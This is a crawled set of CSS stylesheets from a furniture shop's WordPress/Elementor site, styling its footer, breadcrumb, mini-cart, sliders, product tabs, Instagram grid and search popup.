.elementor-element.elementor-element-8f99ec2{--grid-column-gap:10px;}.elementor-8289 .elementor-element.elementor-element-05778f2 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-8289 .elementor-element.elementor-element-0133612 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-781c1f2 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-8289 .elementor-element.elementor-element-3a3dc38 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-90c0c90 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-8289 .elementor-element.elementor-element-4046b88 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-0debcfa{padding:0px 30px 60px 30px;}.elementor-8289 .elementor-element.elementor-element-5646622 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 15px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-d4e0592 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-8457eaa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 15px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-4c83d4f .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-8f936a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 15px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-fa83aed .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-9cc1246 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 15px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-1db8b97 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-7f3c56c{padding:0px 30px 60px 30px;}.elementor-8289 .elementor-element.elementor-element-93b8c43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 15px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-656d487 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-204d1cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 15px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-be92056 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-9a916d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 15px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-953b916 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-3a2000b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 15px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-d89d734 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-2256d89{padding:20px 24px 10px 24px;}.elementor-8289 .elementor-element.elementor-element-6b69aff{font-size:0.9em;line-height:2rem;}.elementor-8289 .elementor-element.elementor-element-9f2c9a1{font-size:0.8em;line-height:1.2rem;}}@media(max-width:767px){.elementor-8289 .elementor-element.elementor-element-5f81ffd{padding:30px 15px 0px 15px;}.elementor-8289 .elementor-element.elementor-element-474aac8 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-019426a .hfe-site-logo-container, .elementor-8289 .elementor-element.elementor-element-019426a .hfe-caption-width figcaption{text-align:left;}.elementor-8289 .elementor-element.elementor-element-019426a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-8f99ec2 .elementor-widget-container{text-align:center;}.elementor-8289 .elementor-element.elementor-element-8f99ec2{--icon-size:28px;--grid-column-gap:40px;}.elementor-8289 .elementor-element.elementor-element-05778f2 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-0133612 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-781c1f2 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-3a3dc38 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-90c0c90 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-4046b88 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-0debcfa{padding:0px 15px 0px 15px;}.elementor-8289 .elementor-element.elementor-element-5646622 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-d4e0592 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-8457eaa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-4c83d4f .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-8f936a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-fa83aed .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-9cc1246 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-1db8b97 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-7f3c56c{padding:0px 15px 0px 15px;}.elementor-8289 .elementor-element.elementor-element-93b8c43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-656d487 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-204d1cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-be92056 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-9a916d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-953b916 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-3a2000b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-8289 .elementor-element.elementor-element-d89d734 .elementor-heading-title{font-size:var( --e-global-typography-heading_footer-font-size );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-2256d89{padding:30px 15px 20px 15px;}.elementor-8289 .elementor-element.elementor-element-6b69aff{font-size:0.8em;line-height:1.4rem;}.elementor-8289 .elementor-element.elementor-element-6b69aff > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8289 .elementor-element.elementor-element-348d12d{padding:30px 15px 10px 15px;}.elementor-8289 .elementor-element.elementor-element-9f2c9a1{text-align:center;font-size:0.6em;line-height:1.4em;}.elementor-8289 .elementor-element.elementor-element-9f2c9a1 > .elementor-widget-container{margin:0px 0px 15px 0px;}}/* Start custom CSS for text-editor, class: .elementor-element-6b69aff */.hooverfooter a:hover {
color: lightblue !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/imagenes/elementor/css/post-5152.css?ver=1762857933
body_size: 43
content:
.elementor-5152 .elementor-element.elementor-element-e0e0ae8:not(.elementor-motion-effects-element-type-background), .elementor-5152 .elementor-element.elementor-element-e0e0ae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;background-image:url("https://sofacentervalencia.com/imagenes/breadcrumb-bg-min-2.jpg");background-position:center center;background-size:cover;}.elementor-5152 .elementor-element.elementor-element-e0e0ae8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 30px 60px 30px;}.elementor-5152 .elementor-element.elementor-element-e0e0ae8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5152 .elementor-element.elementor-element-028d284 .elementor-heading-title, .elementor-5152 .elementor-element.elementor-element-028d284 .hfe-page-title a{color:#000000;}.elementor-5152 .elementor-element.elementor-element-028d284 .hfe-page-title-icon i{color:#000000;}.elementor-5152 .elementor-element.elementor-element-028d284 .hfe-page-title-icon svg{fill:#000000;}@media(max-width:1024px){.elementor-5152 .elementor-element.elementor-element-e0e0ae8{padding:60px 30px 60px 30px;}}@media(max-width:767px){.elementor-5152 .elementor-element.elementor-element-e0e0ae8{padding:40px 15px 40px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/wp-content/themes/organey/elementor.css?ver=1.8.6
body_size: 10193
content:
@charset "UTF-8";
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@font-face {
  font-family: "organey-icon";
  src: url("./assets/fonts/organey-icon.eot");
  src: url("./assets/fonts/organey-icon.eot?#iefix") format("eot"), url("./assets/fonts/organey-icon.woff2") format("woff2"), url("./assets/fonts/organey-icon.woff") format("woff"), url("./assets/fonts/organey-icon.ttf") format("truetype"), url("./assets/fonts/organey-icon.svg#organey-icon") format("svg");
  font-display: swap;
}
[class*=organey-icon-] {
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
}

.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__container .elementor-menu-cart__main {
  max-height: 100vh;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__close-button {
  width: 17px;
  height: 17px;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__close-button:after, .elementor-widget-woocommerce-menu-cart .elementor-menu-cart__close-button:before {
  height: 2px;
}
.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message {
  color: var(--heading);
  text-align: center;
  font-size: 14px;
  font-weight: 600;
}
.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message:before {
  content: "\e060";
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  font-weight: 700;
  font-size: 86px;
  margin-bottom: 20px;
  display: block;
  color: rgba(135, 135, 135, 0.15);
}
.elementor-widget-woocommerce-menu-cart .widget_shopping_cart_content {
  display: flex;
  flex-direction: column;
  flex: 1 1 auto;
}
.elementor-widget-woocommerce-menu-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons {
  margin-top: auto;
  padding-bottom: 40px;
}
.elementor-widget-woocommerce-menu-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons .elementor-button {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 1px;
}
.elementor-widget-woocommerce-menu-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons .elementor-button:hover {
  background-color: var(--primary_hover);
}
.elementor-widget-woocommerce-menu-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons .elementor-button:last-child {
  background-color: var(--primary);
}
.elementor-widget-woocommerce-menu-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons .elementor-button:last-child:hover {
  background-color: var(--primary_hover);
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__products {
  max-height: calc(100vh - 310px);
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product {
  grid-template-rows: unset;
  grid-template-columns: 25% auto 30px;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name {
  grid-column-start: 2;
  grid-column-end: 3;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a {
  color: var(--accent);
  font-weight: 600;
  font-size: 18px;
  line-height: 22px;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a:hover {
  color: var(--primary);
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price {
  align-self: self-start;
  grid-column-start: 2;
  font-size: 15px;
  color: var(--accent);
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price .quantity {
  color: var(--text);
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price .amount {
  font-weight: 600;
  color: var(--light);
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-remove {
  grid-row-start: 1;
  grid-column-start: 3;
  align-self: start;
  border: none;
  height: 25px;
  width: 25px;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-remove:after, .elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-remove:before {
  content: none;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-remove a {
  color: var(--light);
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-remove a:before {
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  content: "\e009";
  font-size: 18px;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-remove a:hover {
  color: var(--primary);
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__subtotal {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 10px;
  padding-bottom: 0;
  border: 0;
  font-size: 18px;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__subtotal strong {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: var(--accent);
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__subtotal .amount {
  font-size: 18px;
  color: var(--primary);
}
.elementor-widget-woocommerce-menu-cart .cart_item .elementor-menu-cart__product-remove a {
  opacity: 1;
}

.elementor-menu-cart__wrapper .elementor-menu-cart__toggle {
  line-height: 1;
}
.elementor-menu-cart__wrapper #elementor-menu-cart__toggle_button {
  display: inline-flex;
  flex-direction: row-reverse;
  align-items: center;
}
.elementor-menu-cart__wrapper #elementor-menu-cart__toggle_button .elementor-button-text {
  margin-right: 0;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .elementor-menu-cart__wrapper #elementor-menu-cart__toggle_button .elementor-button-text {
    display: none;
  }
}
.elementor-menu-cart__wrapper #elementor-menu-cart__toggle_button .elementor-button-icon {
  line-height: 1;
}
.elementor-menu-cart__wrapper #elementor-menu-cart__toggle_button:focus {
  background-color: transparent;
}

.elementor-widget-organey-post-grid .column-item {
  margin-bottom: 30px;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.elementor-widget-organey-section-slider .elementor-section.elementor-section-stretched {
  left: 50% !important;
  margin-left: -50vw;
}
.elementor-widget-organey-section-slider .swiper-pagination-bullet-active {
  background-color: var(--primary);
  border-radius: 6px;
}
.elementor-widget-organey-section-slider .swiper-container-vertical .swiper-pagination-bullet-active {
  height: 32px;
}
.elementor-widget-organey-section-slider .swiper-container-horizontal .swiper-pagination-bullet-active {
  width: 32px;
}
@media (max-width: 1023px) {
  .elementor-widget-organey-section-slider.disable-on-mobile-yes .elementor-swiper-button,
.elementor-widget-organey-section-slider.disable-on-mobile-yes .swiper-pagination {
    display: none;
  }
  .elementor-widget-organey-section-slider.disable-on-mobile-yes .swiper-wrapper {
    display: block;
    max-height: unset !important;
  }
  .elementor-widget-organey-section-slider.disable-on-mobile-yes .elementor-widget-container .swiper-container {
    max-height: 999em !important;
  }
}

@media (min-width: 768px) {
  .elementor-section-slider-height-full .swiper-container {
    height: 100vh;
  }
}

@media (max-width: 767px) {
  .elementor-nav-menu-wrapper .main-navigation .primary-navigation ul {
    max-height: 0;
    overflow: hidden;
    transition: all ease 0.4s;
  }
  .elementor-nav-menu-wrapper .main-navigation .primary-navigation ul.show {
    max-height: 999px;
  }
}

.single-woncep_menu_item .elementor-icon-list-items li.elementor-icon-list-item,
.mega-menu .elementor-icon-list-items li.elementor-icon-list-item {
  min-width: unset !important;
}
.single-woncep_menu_item .elementor-icon-list-items li.elementor-icon-list-item a:not(.elementor-button-link),
.mega-menu .elementor-icon-list-items li.elementor-icon-list-item a:not(.elementor-button-link) {
  width: unset !important;
  padding: 0;
}
.single-woncep_menu_item .elementor-image-box-wrapper a:not(.elementor-button-link),
.mega-menu .elementor-image-box-wrapper a:not(.elementor-button-link) {
  width: unset !important;
}

.elementor-video-popup {
  display: inline-flex;
  align-items: center;
}

.elementor-video-wrapper {
  text-align: center;
}

.elementor-video-popup {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 28px 30px;
  border-radius: 50%;
  background-color: #fff;
}

.elementor-video-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  line-height: 1em;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-video-icon i {
  font-size: 24px;
  color: var(--accent);
}

.elementor-widget-organey-products-tabs .elementor-tabs .elementor-tabs-wrapper {
  text-align: center;
  display: block;
  margin-bottom: 15px;
}
.elementor-widget-organey-products-tabs .elementor-tab-title {
  font-weight: 500;
  margin-right: 50px;
  text-transform: uppercase;
  position: relative;
  cursor: pointer;
  display: inline-block;
  border: 0;
  border-color: transparent;
  outline: 0;
  padding-bottom: 10px;
  color: var(--light);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-organey-products-tabs .elementor-tab-title:hover, .elementor-widget-organey-products-tabs .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-organey-products-tabs .elementor-tab-title:last-child {
  margin-right: 0 !important;
}
.elementor-widget-organey-products-tabs .elementor-tab-content {
  border: 0;
  padding: 0;
}
.elementor-widget-organey-products-tabs .elementor-tabs-content-wrapper {
  border: none;
}
.elementor-widget-organey-instagram .column-item {
  margin-bottom: 30px;
}
.elementor-widget-organey-instagram.elementor-instagram-style-2 .row {
  display: grid;
  grid: repeat(11, 1fr)/repeat(10, 1fr);
  margin: 0;
  grid-gap: 10px;
}
.elementor-widget-organey-instagram.elementor-instagram-style-2 .row .column-item {
  max-width: 100%;
  flex: 0 0 100%;
  padding: 0;
  margin-bottom: 0;
}
.elementor-widget-organey-instagram.elementor-instagram-style-2 .row .column-item:nth-child(6n+1) {
  grid-area: 5/1/span 4/span 2;
}
.elementor-widget-organey-instagram.elementor-instagram-style-2 .row .column-item:nth-child(6n+2) {
  grid-area: 2/3/span 6/span 3;
}
.elementor-widget-organey-instagram.elementor-instagram-style-2 .row .column-item:nth-child(6n+3) {
  grid-area: 8/4/span 4/span 2;
}
.elementor-widget-organey-instagram.elementor-instagram-style-2 .row .column-item:nth-child(6n+4) {
  grid-area: 1/6/span 4/span 2;
}
.elementor-widget-organey-instagram.elementor-instagram-style-2 .row .column-item:nth-child(6n+5) {
  grid-area: 5/6/span 6/span 3;
}
.elementor-widget-organey-instagram.elementor-instagram-style-2 .row .column-item:nth-child(6n+6) {
  grid-area: 4/9/span 4/span 2;
}
.elementor-widget-organey-instagram.elementor-instagram-style-3 .row {
  margin: 0;
}
.elementor-widget-organey-instagram.elementor-instagram-style-3 .column-item {
  padding: 0;
  margin: 0;
}
.elementor-widget-organey-instagram.elementor-instagram-style-3 .elementor-widget-container {
  position: relative;
}
.elementor-widget-organey-instagram.elementor-instagram-style-3 .instagram-header {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: rgba(34, 34, 34, 0.8);
  z-index: 2;
}
.elementor-widget-organey-instagram.elementor-instagram-style-3 .instagram-header i {
  font-size: 60px;
  color: var(--primary);
}
.elementor-widget-organey-instagram.elementor-instagram-style-3 .instagram-header .instagram-name {
  font-size: 32px;
  margin-top: 12px;
}
.elementor-widget-organey-instagram.elementor-instagram-style-3 .instagram-header .instagram-name a {
  color: #fff;
}

.elementor-search-form-wrapper .site-search {
  display: block;
}
.elementor-search-form-wrapper .widget_search form::before,
.elementor-search-form-wrapper .widget_product_search form::before {
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  content: "\e01d";
  position: absolute;
  top: 50%;
  right: 20px;
  line-height: 1;
  transform: translate(0, -50%);
  color: var(--text);
}
.elementor-search-form-wrapper .widget_search form input[type=text],
.elementor-search-form-wrapper .widget_search form input[type=search],
.elementor-search-form-wrapper .widget_product_search form input[type=text],
.elementor-search-form-wrapper .widget_product_search form input[type=search] {
  font-size: 15px;
  padding-left: 1.5em;
  padding-right: 4em;
  border-radius: 50px;
  background-color: transparent;
}
.elementor-search-form-wrapper .widget_search form input[type=text] ::placeholder,
.elementor-search-form-wrapper .widget_search form input[type=search] ::placeholder,
.elementor-search-form-wrapper .widget_product_search form input[type=text] ::placeholder,
.elementor-search-form-wrapper .widget_product_search form input[type=search] ::placeholder {
  color: var(--text);
}
.elementor-search-form-wrapper .widget_search form input[type=submit],
.elementor-search-form-wrapper .widget_search form button[type=submit],
.elementor-search-form-wrapper .widget_product_search form input[type=submit],
.elementor-search-form-wrapper .widget_product_search form button[type=submit] {
  padding: 0;
  font-size: 0;
}
.elementor-search-form-wrapper .woocommerce-product-search.loading button[type=submit]::after {
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  content: "\e08d";
  animation: fa-spin 0.75s linear infinite;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  display: block;
}

.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_search form::before,
.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_product_search form::before {
  content: none;
}
.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_search form input[type=submit],
.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_search form button[type=submit],
.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_product_search form input[type=submit],
.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_product_search form button[type=submit] {
  font-size: 14px;
  right: 4px;
  top: 4px;
  bottom: 4px;
  height: unset;
  padding: 0 24px;
  width: unset;
  font-weight: 400;
  background-color: var(--primary);
}
.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_search form input[type=submit]:hover,
.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_search form button[type=submit]:hover,
.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_product_search form input[type=submit]:hover,
.search-organey-layout-style-2 .elementor-search-form-wrapper .widget_product_search form button[type=submit]:hover {
  background-color: var(--primary_hover);
}
.search-organey-layout-style-2 .elementor-search-form-wrapper .woocommerce-product-search.loading button[type=submit] {
  color: var(--primary);
}
.search-organey-layout-style-2 .elementor-search-form-wrapper .woocommerce-product-search.loading button[type=submit]:hover {
  color: var(--primary_hover);
}
.search-organey-layout-style-2 .elementor-search-form-wrapper .woocommerce-product-search.loading button[type=submit]::after {
  color: #fff;
}

.site-header-search .button-search-popup {
  font-size: 22px;
  color: var(--accent);
  line-height: 1;
}
.site-header-search .button-search-popup:hover {
  color: var(--primary);
}
.site-header-search .button-search-popup i {
  line-height: 1;
  vertical-align: middle;
}

.search-popup-active {
  overflow: hidden;
}

.elementor-editor-active .site-search-popup {
  display: none !important;
}

.site-search-popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: 99999;
  background-color: rgba(0, 0, 0, 0.7);
  transition: all ease-in-out 0.3s;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.site-search-popup .site-search-popup-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  padding: 40px;
  background-color: #fff;
  transform: translateY(-100%);
  transition: all ease-in-out 0.3s;
}
@media (min-width: 1024px) {
  .site-search-popup .site-search-popup-wrap {
    padding: 80px;
  }
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close {
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 20px;
  line-height: 1;
  width: 26px;
  height: 26px;
}
@media (min-width: 1024px) {
  .site-search-popup .site-search-popup-wrap .site-search-popup-close {
    top: 20px;
    right: 30px;
  }
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close:before, .site-search-popup .site-search-popup-wrap .site-search-popup-close:after {
  content: "\20";
  position: absolute;
  top: 50%;
  display: inline-block;
  margin-top: -1px;
  width: 26px;
  height: 2px;
  background-color: var(--accent);
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  right: 0;
  transform: rotate(-45deg);
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close:before {
  transform: rotate(45deg);
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close:hover:before, .site-search-popup .site-search-popup-wrap .site-search-popup-close:hover:after {
  transform: rotate(0);
}
.site-search-popup .site-search-popup-wrap .site-search {
  display: block;
  max-width: 600px;
  width: 100%;
}
@media (max-width: 767px) {
  .site-search-popup .site-search-popup-wrap .site-search {
    max-width: 300px;
  }
}
.site-search-popup .site-search-popup-wrap .site-search .widget {
  margin-bottom: 0;
  border: none;
}
.site-search-popup .site-search-popup-wrap .site-search .ajax-search-result {
  max-height: 50vh;
}
.search-popup-active .site-search-popup {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
.search-popup-active .site-search-popup .site-search-popup-wrap {
  transform: translateY(0);
}

.site-search {
  font-size: 14px;
  color: var(--text);
  clear: both;
  display: none;
}
.site-search .widget_product_search input[type=text],
.site-search .widget_product_search input[type=search] {
  padding: 1em 1.618em;
  line-height: 1;
  background-color: #fff;
  border-radius: 2em;
  border: 1px solid;
  border-color: var(--border);
}
